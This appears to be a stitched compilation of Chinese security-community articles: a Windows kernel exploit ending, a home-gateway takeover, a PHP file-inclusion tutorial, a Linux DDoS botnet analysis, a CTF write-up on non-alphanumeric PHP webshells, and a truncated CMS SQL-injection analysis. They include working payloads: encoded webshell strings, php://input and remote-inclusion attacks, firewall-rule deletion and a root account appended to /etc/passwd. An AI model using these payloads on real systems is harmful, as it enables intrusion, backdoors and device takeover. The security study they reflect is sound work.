在TagWnd结构中保存了TagCls结构的内核地址,我们只需要用偏移减去TagCls的内核地址就可以获取到TagCls结构在用户桌面堆的映射了.
通过保存在用户桌面堆映射下的TagCls结构找到保存MenuName的地址这样我们就可以得到PALETTE结构的地址了.
现在我们就要考虑,到底要修改 PALETTE 中的什么结构才能造成ARW PrimItives呢?众所周知, Palette 结构中的
PFirstColor 指针指向保存调色板项的地址,修改 PFirstColor 指针即可任意地址读写.
但是问题来了,我们只能任意地址 -1 Or -2,虽然说可以连续触发漏洞多次减,但是没办法直接修改一块内存地址的内容为我们想要的值,这样就不能修改
PFirstColor 了(其实也可以大家可以自行尝试,毕竟思路是活的,类似修改 PFirstColor 指针指向上面的 PALETTE
结构,利用读写范围去覆写上面PALETTE 的 PFirstColor 指针),这里笔者修改的是 cEntries
结构,改结构为判断调色板读写范围的,修改了该结构后,可以导致调色板结构越界读写内存(OOB).
这里我们可以看到,笔者设置的 cEntries
为0x1D5,这样会分配一个0x800字节大小的内核池,我们之前释放了一个0x1000字节的,分配两个0x800字节的,重新引用 MenuName
的内存,这样分配在一起,修改 cEntries 结构造成越界读写,修改下面块的 PFirstColor 即可任意内存读写了.
经过两次-1后, PALETTE 结构的 cEntries 从0x000001d5变成了0xffffffd5,这样我们就可以越界读写后面 PALETTE
结构的内容了!
首先越界读取第二块 PALETTE 结构的句柄,保存在 Data
里,判断越界和池分配是否正常,如果正常再进行下一步,当然如果不正常肯定是蓝屏的,除非在该进程中再次触发漏洞修复异常的Kernel Pool.
通过 `SetPaletteEntries()` 以及 `GetPaletteEntries()`
函数,即可在Ring3来任意内存读写了,此时我们的任务基本上就完成了,但是还有一点很重要,就是如果这样结束进程,那么一定会蓝屏(BSOD),为什么呢,因为我们用了
TagCls 结构中的 lpszMenuName 来重新引用 tagSBTrack 这个被释放的内存后,再次被
`win32kfull!xxxSBTrackInit` 给释放了,如果我们不做点什么的话,结束进程会立刻蓝屏.
不过不要怕,在写EXPLOIT的时候笔者以及解决这个问题了,笔者创建了一个0x1000个项的 ULONG64 数组,保存了我们用于占位的 TagCls
中指向lpszMenuName 的地址,此时该派上用场了!
接着我们用调色板结构的任意地址读写将 TagCls 中保存 lpszMenuName 的结构赋值为0,这样释放 TagCls 时系统就会认为没有申请
lpszMenuName ,因为保存 lpszMenuName 的结构为0.
处理好善后工作后本文就结束了,十分感谢大家的观看,以及A-Team分享的文章 <http://www.whsgwl.net/index.html>
* * * | 社区文章 |
# 起因
听大师傅说天翼安全网关可以telnet登录,回去尝试了下发现并没有开放telnet端口,把目标转向如何开启,经过一系列搜索,最后拿下网关
# 信息泄露
我家这个网关型号是 HG261GS,经过一番搜索,发现访问 `http://192.168.1.1/cgi-bin/baseinfoSet.cgi`可以拿到密码
然后搜索密码的加密方式,得到工程账号的密码,加密算法为 **加密算法:字母转换为其ASCII码+4,数字直接就是ASCII码**
之后登录
# 命令执行
在后台转了一圈没发现开启telnet的地方,经过一番搜索,找到这个版本存在命令执行的问题,访问`http://192.168.1.1/cgi-bin/telnet.cgi`通过`InputCmd`参数可以直接执行系统命令,然后访问`http://192.168.1.1/cgi-bin/telnet_output.log`可以看到执行结果,通过js下的`telnet.js`也可以访问`http://192.168.1.1/cgi-bin/submit.cgi`得到执行结果
测试一下效果
结果
这样就找到了个rce点,开始的想法是反弹shell,后来发现大部分命令都没有,是个BusyBox,打算用awk弹个shell,又碰见编码问题,试了很多种方法写不进去,这里就想着直接老老实实开启telnet登录,搜索了一波怎么进入系统
1. 硬件牛盖子一拆就能长驱直入了,我也想,但是实力不允许
2. 首先先导出原配置文件,在管理-设备管理,插个U盘,备份配置即可
这里导出配置感觉不太合适,万一弄坏了其他人都上不了网了,拆盖子又不会,那么只能继续摸索,转换下思路,既然有配置文件,那么肯定有读取配置文件去开启的功能,直接find搜索所有cgi文件`InputCmd=find%20/%20-name%20"*cgi*"`,找到一个名叫`telnetenable.cgi`的文件,这不就是开启telnet的东西嘛
直接读取内容,找到开启方法
发现还是不能连接,经过排查,网关开启了防火墙过滤,阻止了23端口的连接,这里找到对应的iptables链和规则行号,直接删除,比如要删除INPUT链的第三条规则,可以执行`iptables
-D INPUT 3`,然后添加23端口允许通过,效果如下
# 添加用户
成功进入登录页面,尝试使用读到的工程账密码和光猫背面默认密码登录,然而都登不上去
这里直添加一个Linux用户test/password@123
`echo "test:advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bash" >>/etc/passwd`
登录成功~
最后记得关掉telnet,光猫作为出口,会有个公网地址,开启后公网也可以远程登录进来关闭命令`killall telnetd >/dev/null
2>&1` | 社区文章 |
## 0x01、什么是文件包含?
为了更好地使用代码的重用性,引入了文件包含函数,通过文件包含函数将文件包含进来,直接使用包含文件的代码,简单点来说就是一个文件里面包含另外一个或多个文件。
## 0x02、漏洞成因
文件包含函数加载的参数没有经过过滤或者严格的定义,可以被用户控制,包含其他恶意文件,导致了执行了非预期的代码。
## 0x03、php引发文件包含漏洞的四个函数
include()
include_once()
require()
require_once()
include()和require()的区别:
require()如果在包含过程中出错,就会直接退出,不执行后续语句
require()如果在包含过程中出错,只会提出警告,但不影响后续语句的执行
## 0x04、文件包含漏洞分类
**4.1、本地文件包含漏洞**
顾名思义,指的是能打开并包含本地文件的漏洞。大多数情况下遇到的文件包含漏洞都是本地文件包含漏洞。
**示例4.1:**
以DVWA的靶场环境为例,靶场地址:<http://127.0.0.1/DVWA/vulnerabilities/fi/?page=file1.php>
把DVWA Security的等级调到Low,在DVWA\vulnerabilities\fi\source\Low.php中有以下代码
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>
在DVWA\vulnerabilities\fi\source\index.php中Low.php又被包含在其中,这就构成了文件包含漏洞,而且被包含的文件还是我们可控的。
在file1同级目录下新建一个名为test.txt的文本文件,内容如下:
<?php
phpinfo();
?>
访问<http://127.0.0.1/DVWA/vulnerabilities/fi/?page=test.txt>
文件包含可以包含任意文件,如图片,文本文件,压缩包等等,如果文件中有服务器能识别的脚本语言,就按照当前脚本语言执行,否则就直接显示出源代码。
**4.2、远程文件包含漏洞**
是指能够包含远程服务器上的文件并执行。由于远程服务器的文件是我们可控的,因此漏洞一旦存在,危害性会很大。
但远程文件包含漏洞的利用条件较为苛刻,需要php.ini中配置
allow_url_fopen=On
allow_url_include=On
**示例4.2:**
先打开目标服务器的php.ini文件进行以下相关设置,然后重启服务器
之后在本地新建文件test2.txt,文件内容为:
<?php
phpinfo();
?>
目标服务器ip:192.168.1.114
本机ip:192.168.1.106
访问<http://192.168.1.114/DVWA/vulnerabilities/fi/?page=http://192.168.1.106/test2.txt>
## 0x05、文件包含漏洞之伪协议
**5.1、php://filter**
利用条件:
只是读取,所以只需要开启allow_url_fopen,对allow_url_include不做要求
用法:
index.php?file=php://filter/read=convert.base64-encode/resource=xxx.php
通过指定末尾文件,可以读取经base64加密后的文件源码,虽然不能直接获取shell等,但能够读取敏感文件,危害还是是挺大的。
**示例5.1:**
<http://127.0.0.1/DVWA/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=test.txt>
**5.2、php://input**
可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行
利用条件:
需要开启allow_url_include=on,对allow_url_fopen不做要求
用法:?file=php://input 数据利用POST传过去。
**示例5.2:**
也可以写入木马
还可以命令执行
**5.3、zip://伪协议**
zip://可以访问压缩文件中的文件
条件: 使用zip协议,需要将#编码为%23,所以需要PHP 的版本> =5.3.0,要是因为版本的问题无法将#编码成%23,可以手动把#改成%23。
用法:?file=zip://[压缩文件路径]#[压缩文件内的子文件名]
**示例5.3:**
在本地新建一个文件test.php,并且压缩成test.zip压缩包
要是把压缩包的后缀改为其他任意格式的文件也可以正常使用。
**5.4、phar://伪协议**
与zip://协议类似,但用法不同,zip://伪协议中是用#把压缩文件路径和压缩文件的子文件名隔开,而phar://伪协议中是用/把压缩文件路径和压缩文件的子文件名隔开,即?file=phar://[压缩文件路径]/[压缩文件内的子文件名]
**示例5.4:**
**5.5、data:text/plain**
和php伪协议的input类似,也可以执行任意代码,但利用条件和用法不同
条件:allow_url_fopen参数与allow_url_include都需开启
用法1:?file=data:text/plain,<?php 执行内容 ?>
用法2:?file=data:text/plain;base64,编码后的php代码
**示例5.5:**
注:经base64编码后的加号和等号要手动的url编码,以免浏览器识别不了
**5.6、file://伪协议**
file:// 用于访问本地文件系统,且不受allow_url_fopen与allow_url_include的影响。
用法:?file=file://文件绝对路径
**示例5.6**
## 0x06、修复方案
1、PHP 中使用 open_basedir 配置限制访问在指定的区域
2、过滤.(点)/(反斜杠)\(反斜杠)等特殊字符
3、尽量关闭allow_url_include配置
## 0x07、总结
关于文件包含的内容,目前小白也就只能总结出这些了,总之收获不菲,感觉很有用。 | 社区文章 |
# 【木马分析】一款国产Linux DDoS僵尸网络家族Jenki分析
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者: **[botnet-放牛娃](http://bobao.360.cn/member/contribute?uid=751101027)**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**1\. 介绍**
2017-07-26 22:53:52, **安天- Botmon团队,通过安天蜜网系统监控到某botnet样本,经过分析确认发现新型Linux
DDoS木马。** 该木马目前国内几乎所有杀毒厂商免杀,国外少数几个杀毒厂商仅是给出模糊的样本鉴定结果(见图-2
VT各厂商鉴定结果),经过样本详细分析,样本的解密函数名称jiemi(拼音解密)可以初步判断该样本家族属于“国产”DDoS 家族样本。与之前监控的DDoS
botnet家族[2]有较大差异,因此,决定以样本原始文件名称为新家族病毒名称——Trojan[DDoS]/Linux.Jenki.A(以下简称:Jenki)。
**2\. 基本信息**
表1-1 样本基本信息
从目前看,该样本传播是通过billgates僵尸网络进行传播扩散,建立新的DDoS僵尸网络,且并暂时没有大范围部署,所以初步判断该家族botnet的持有者很有可能是想通过新型botnet具备的免杀效果替代之前的老旧且不安全的botnet,以提高自身的安全性和隐秘性。
**3\. 传播方式**
图-1 jenki传播数据
图-2 VT各厂商鉴定结果
图-3 解密函数名称
**4\. 样本详细分析**
虽然该样本为新型的DDoS notnet
样本,但从功能和性能上来说并没有与国内常见的linux(如:Xor、Setag、Mayday、Dofloo、ChinaZ)家族存在较大的差异(Jenki暂不支持反射型攻击(dns
flood除外)),也算是相对成熟的DDoS botnet家族。从目前Jenki的攻击定义看,主要包含tcp flood、udp flood、syn
flood、cc flood、http flood、dns flood 6种攻击类型,从目前的攻击情报数据看,攻击者主要倾向于是用dns
flood攻击为主。该样本仅是作为单纯的攻击模块,并未发现有类似于Mirai/Persirai等IoT DDoS
botnet家族具有爆破或者漏洞利用的功能扫描模块。
**1) 调用解密函数**
将硬编码在样本的的C2密文"unn/smofhj0497,dnk"进行解密。其使用的加密算法相对简单,仅是使用凯撒位移加密。且通过原始的函数名称"jiemihttp",初步该家族应该属于"国产"DDoS
botnet。
图-4 解密算法
**2) 读取fopen("/proc/cpuinfo", "r")获取系统CPU配置信息**
通过读取popen("uname -a", "r")获取系统版本信息(见图-5 系统系统配置信息)。
图-5 系统配置信息
**3) 上线接收指令**
新创建2个线程,第1个用于向C2发送首包及心跳包信息,第二个用于接收C2的各种远程指令(见图-6 创建线程新)。
图-6 创建新线程
新线程1:主要是实现获取CPU配置信息和CPU使用率还有网络配置信息,并将其作为首包内容向C2发送(见图7 向C2发送通信数据包)。
图-7 向C2发送通信数据包
新线程2:接收并执行C2的各种远程指令,其中主要是DDoS攻击指令(见图-8 执行远程指令)。
图8 执行远程指令
经过详细的协议分析,整理出以下协议分析表(见表-1 协议数据、表-2攻击类型):
表-1 协议数据
表-2攻击类型
**5\. 攻击情报**
该样本最早开始于2017-07-26 22:53:52 于某蜜网所捕获(见图-1 jenki传播数据),于2017-07-28
17时许整理独家样本时,经过鉴定属于新型DDoS家族样本并迅速启动新家族样本处理机制及时监控,同时也第一时间得到攻击情报数据(见图-9 C2远程攻击指令)。
图-9远程攻击指令
2017-07-29 上午,通过12小时的监控,获取到196条远程攻击指令,并在2017-07-29
10:46:46正式产出该家族的攻击情报数据,目前已经对该样本监控产出497条远程攻击指令威胁情报数据(详见图-10
发起攻击时间分布),其中攻击目标有15个(详细见表-3 威胁情报数据)。
图-10 发起攻击时间分布
**6\. 肉鸡数据**
与电信云堤通力合作通过骨干网关设置特征过滤筛查,仅在2017-07-29 13:57:38——2017-07-29 16:13:39
2个多小时内便捕获到1270+“肉鸡”与C2存在通信,虽然看似“肉鸡”量相较于其他DDoS
botnet家族确实少很多,可能是因为新家族尝试部署,正处于botnet 部署发展前期。
**7\. 总结**
随着黑产行业竞争日益激烈,所使用的老旧botnet
安全性也开始逐渐下降,再加上近年来披露各环境的高危漏洞也比较频繁等。因此,黑产会综合以上等原因,研发出新型且具有一定免杀能力的botnet网络,其能够综合利用漏洞、爆破等方法进行自动拓展“肉鸡”,增加botnet的影响力和危害性,以此反向促进在黑产行业的竞争力和收入!
在此,安天作为国内网络安全尽责的守护者之一,提醒广大同行警惕新型botnet的兴起,同时也提醒广大互联网用户安全、健康上网,安装杀毒、防毒软件(参考1
安天智甲工具)并及时修补设备漏洞!
**附录一:参考资料**
**参考链接:**
[1] [http://www.antiy.com/tools.html](http://www.antiy.com/tools.html)
[2] 安天透过北美DDoS事件解读loT设备安全http://www.antiy.cn/baogao/485.html
**MD5:**
d18033d987bde84a77560aef18ec291f
**附录二:文档更新日志** | 社区文章 |
# 前言
这篇文章在写的时候我查阅了许多资料也参考了很多师傅的博客,尽我所能的搞懂这个知识点以及要完成这个操作所需要的相关知识。在搞明白以后,回过头来看,其实也没有当初那样晦涩难懂,只是初学起来会因为知识储备不够而走入思维的误区。
网上也有很多的相关资料,但我还是想把这篇文章分享出来,并不是因为我总结的有多好,见解有多深刻,而是每个人在遇到这个问题的时候思维不一样,知识储备不一样,走入的误区也不一样。自己做记录的同时,也希望帮助其他的伙伴。
## 题目代码
<?php
ini_set("display_errors", "On");
error_reporting(E_ALL | E_STRICT);
if(!isset($_GET['c'])){
show_source(__FILE__);
die();
}
function rand_string( $length ) {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
$size = strlen( $chars );
$str = '';
for( $i = 0; $i < $length; $i++ ) { //注意:原代码为id+,应为笔误,测试中i++才是对的
$str .= $chars[ rand( 0, $size - 1 ) ];
}
return $str;
}
$data = $_GET['c'];
$black_list = array(' ', '!', '"', '#', '%', '&', '*', ',', '-', '/', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', ':', '<', '>', '?', '@', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '\\', '^', '`', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '|', '~');
foreach ($black_list as $b) {
if (stripos($data, $b) !== false){
die("WAF!");
}
}
$filename=rand_string(0x20).'.php';
$folder='uploads/';
$full_filename = $folder.$filename;
if(file_put_contents($full_filename, '<?php '.$data)){
echo "<a href='".$full_filename."'>WebShell</a></br>";
echo "Enjoy your webshell~";
}else{
echo "Some thing wrong...";
}
**首先对代码逻辑进行分析:**
本题代码相对来说较多,我选择的方法是先分块后分析,在这里分了四块
**第一块:**
<?php
ini_set("display_errors", "On");
error_reporting(E_ALL | E_STRICT);
if(!isset($_GET['c'])){
show_source(__FILE__);
die();
}
以get的方法传参入一个参数c
**第二块:**
function rand_string( $length ) {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
$size = strlen( $chars );
$str = '';
for( $i = 0; $i < $length; $i++ ) { //注意:原代码中这个地方是id+,应为笔误,测试中i++才是对的
$str .= $chars[ rand( 0, $size - 1 ) ];
}
return $str;
}
生成一个包含数字和字母的随机数
**第三块:**
$data = $_GET['c'];
$black_list = array(' ', '!', '"', '#', '%', '&', '*', ',', '-', '/', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', ':', '<', '>', '?', '@', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '\\', '^', '`', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '|', '~');
foreach ($black_list as $b) {
if (stripos($data, $b) !== false){
die("WAF!");
}
}
把传入c的值赋值给data,检查传入的值是否包含black_list中的字符。换句话说,第三块设置了一个WAF,过滤其中的字符,通过get传入的参数c不能包含其中的字符(不能包含数字字母和一些其他符号),否则将会被拦截。
**第四块:**
$filename=rand_string(0x20).'.php';
$folder='uploads/';
$full_filename = $folder.$filename;
if(file_put_contents($full_filename, '<?php '.$data)){ //file_put_contents() 函数把一个字符串写入文件中。
echo "<a href='".$full_filename."'>WebShell</a></br>";
echo "Enjoy your webshell~";
}else{
echo "Some thing wrong...";
}
设置上传文件的文件名(第二部分生成的随机值)和文件目录,并把传入c的值存入文件中,这一步把我们自己传入的参数写到他自己生成的文件中,就要考虑如何给他往里面写点咱们能利用的东西。
**把这四块合起来说:**
* 我们要以get的形式传入一个参数c,参数c的值不能是字母数字或是waf中的其他值。
* 传入的值保存在自动生成的文件目录下的文件夹中,文件名是随机生成的。
分析完代码逻辑发现,接下来最主要的问题就是如何绕过限制字符,把我们可以利用的值存入文件中,并成功利用。
在这里通过查阅资料发现,目前解决不包含字母和数字的webshell大体归为三类:
* 异或:通过非字母数字进行异或,得到所需字母
* 自增:通过对php数组与数组或者数组与字符串进行拼接,php会强制转换类型,得到Array,取a进行自增,得到所需字符
* 取反:利用的是UTF-8编码的某个汉字,并将其中某个字符取出来,比如'和'{2}的结果是"\x8c",其取反即为字母s
源自P牛博客:[传送门](https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html)
在本题中给出的两种payload都是基于第二种方法的,因为题目WAF做了太多的限制,利用自增这个方法比较直观减少盲目。
**第一种方法:先构造上传文件,在往文件中写一句话(木马)**
**第一步:得到$ _GET['_ ']($_GET['__'])**
<?php
$_=[].[]; //俩数组拼接强行返回ArrayArray,这里一个短杠的值也就是ArrayArray
$__=''; //两个短杠赋值为空
$_=$_[''];//从arrayarray中取首字符,即a。这里$_=$_[0]也是一样的道理,不过waf限制数字输入
$_=++$_; //b
$_=++$_; //c
$_=++$_; //d
$_=++$_; //e
$__.=$_; //E 把两个短杠赋值为E
$_=++$_; //F 一个短杠继续自增
$_=++$_; //G
$__=$_.$__; // GE 一个短杠自增变成了G,两个短杠在前面第十一行处已经赋值为E,拼接得GE
$_=++$_; //H 此处一个短杠继续自增,为H
$_=++$_; //I
$_=++$_; //J
$_=++$_; //k
$_=++$_; //L
$_=++$_; //M
$_=++$_; //N
$_=++$_; //O
$_=++$_; //P
$_=++$_; //Q
$_=++$_; //R
$_=++$_; //S
$_=++$_; //T
$__.=$_; // GET 在此处,两条短杠原是GE与一条短杠(已经自增为T),.=拼接,构成get
${'_'.$__}[_](${'_'.$__}[__]); // 进行拼接,$_GET['_']($_GET['__']);
对上边代码在php中意思不明白的话可以自己运行var_dump()一下
`.=`是字符串的连接,具体参看php语法。
在这里如果还不明白为什么要构造出`$_GET['_']($_GET['__'])`继续往后看
由于+在传送中会被解释为空格,所以需要提前url编码为%2b,然后还需要去掉上面的这个webshell中的空格,换行。写入文件的payload如下:
?c=%24_%3d%5b%5d.%5b%5d%3b%24__%3d%27%27%3b%24_%3d%24_%5b%27%27%5d%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24__.%3d%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24__%3d%24_.%24__%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24_%3d%2b%2b%24_%3b%24__.%3d%24_%3b%24%7b%27_%27.%24__%7d%5b_%5d(%24%7b%27_%27.%24__%7d%5b__%5d)%3b
url解码后原始写入文件payload:
?c=$_=[].[];$__='';$_=$_[''];$_=++$_;$_=++$_;$_=++$_;$_=++$_;$__.=$_;$_=++$_;$_=++$_;$__=$_.$__;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$__.=$_;${'_'.$__}[_](${'_'.$__}[__]);
对写入文件payload的解释:
`$_GET['_']($_GET['__'])` 这个意思是函数名和函数的参数可控。
既然可控,那么前面`_`可以取`assert`,`__`可以取`$_POST`从而完成一句话的写入
(以前并没有遇到过这种写shell的方法,感谢1x2Bytes师傅给我讲明这种方法。我见识太浅了。)
**步骤思路总结:**
**第一步:构造上传文件**
首先看代码逻辑,代码逻辑是使用get的方法传入参数,并把参数保存在upload文件夹下的文件中,此时传入的就是`$_GET['_']($_GET['__'])`,文件中写入的也就是`$_GET['_']($_GET['__'])`到此第一步写入文件结束
**第二步:传参准备连刀**
因为第一步我们已经成功将`$_GET['_']($_GET['__'])`写入到文件中,第二步就是传参,`_=assert&__=eval("$_POST[c]")`,以get的方式传参,因为此时已经是在上传文件的目录下,所以就没有waf的防护。
连菜刀:
`127.0.0.1/uploads/vVyyxGUTyFsL0tgdvmCjVkvRAehduvvQ.php?_=assert&__=eval("$_POST[c]")`
成功getshell:
**第二种方法:直接传参**
<?php
$_='';$_[+$_]++;
$_=$_.''; //array
$__=$_[+'']; //a
$_ = $__; //a
$___=$_; //a
$__=$_; //a
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; //s
$___.=$__; //两道杠经过自增到s,三道杠为a,.=为连接符,三道杠现在为as
$___.=$__; //两道杠经过自增到s,三道杠为as,.=为连接符,三道杠现在为ass
$__=$_; //两道杠还是a
$__++;$__++;$__++;$__++; //e
$___.=$__; //两道杠经过自增到e,三道杠为ass,.=为连接符,三道杠现在为asse
$__=$_; //两道杠还是a
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; //r
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; //t
$___.=$__;
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; //p
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; //o
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; //s
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; //t
$____.=$__;
$_=$$____;
$___($_[_]);//$assert($post[_])
对上边代码在php中意思不明白的话可以自己运行var_dump()一下
上边代码中的换行是为了展示清晰换的行,在实际payload中并没有换行。同样由于+在传送中会被解释为空格,所以需要提前url编码为%2b
**payload:**
?c=$_='';$_[%2b$_]%2b%2b;$_=$_.'';$__=$_[%2b''];$_=$__;$___=$_;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$____='_';$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$_=$$____;$___($_["_"]);
解码后的payload其实是:
?c=$_='';$_[+$_]++;$_=$_.'';$__=$_[+''];$_=$__;$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
利用:
<http://localhost/uploads/gWO6mgPDaZUvCt4TMXLnREks1pyh22mu.php>
post:_=phpinfo
还可以直接连菜刀(此处感谢灵灵表哥点明低版本菜刀可以连这个一句话)
成功:
一开始连刀失败,post利用成功。我本以为`$assert($post[_])`是个动态函数,不能连刀,请教灵灵表哥后知道,低版本(1.0)菜刀可以连这个一句话。
**步骤思路总结:**
* 传参直接写入一句话
* 使用post方法或者菜刀(低版本)进行利用
至此,两种利用方法都成功的演示。
# 总结:
1. 本题所用到的知识点除了读懂题目代码意思以外,重点在于如何构造无数字字母以及限制字符的webshell。可用到的三个方法:自增,异或,取反。上边的payload也不是题目的唯一解,因为构造webshell的大方法虽然定下了,但是webshell的写法确有很多很多,所以如果这篇文章引起了你的兴趣也可以试着构造一下其他的webshell连接一下。
2. 在做题的过程中,也发现了自己的一些知识短板,暴露出知识盲区,这也是导致我这个题目研究很久才拿下的原因,比如上面构造webshell的方法和webshell的写法(尤其是第一种webshell的写法)。
3. 在后面的时间,我也会跟着P牛对应的两篇文章介绍的三种方法进行自己学习和总结,这里只用到了自增这个方法,还需要总结整理一下一句话木马的写法,补一下短板。
4. 收获就是啃完这个题目自己对代码审计的思路更加清晰,更加有针对性,也学到了遇到困难时不妨先写个demo运行一下,知识的学习总归是肤浅的,我更需要在练习过程中学到一些做题思路和思维方法。 | 社区文章 |
# 前言
某商城cms1.7版本中中存在两个前台注入漏洞。话不多说,直接进入分析。
# SQL注入①
## 分析
我们直接定位到漏洞存在点 module/index/cart.php :12-32 行处。
case 'pintuan':
$product_id = intval($_g_id);
$product_guid = intval($_g_guid);
$product_num = intval($_g_num);
if (!user_checkguest()) pe_jsonshow(array('result'=>false, 'show'=>'请先登录'));
//检测库存
$product = product_buyinfo($product_guid);
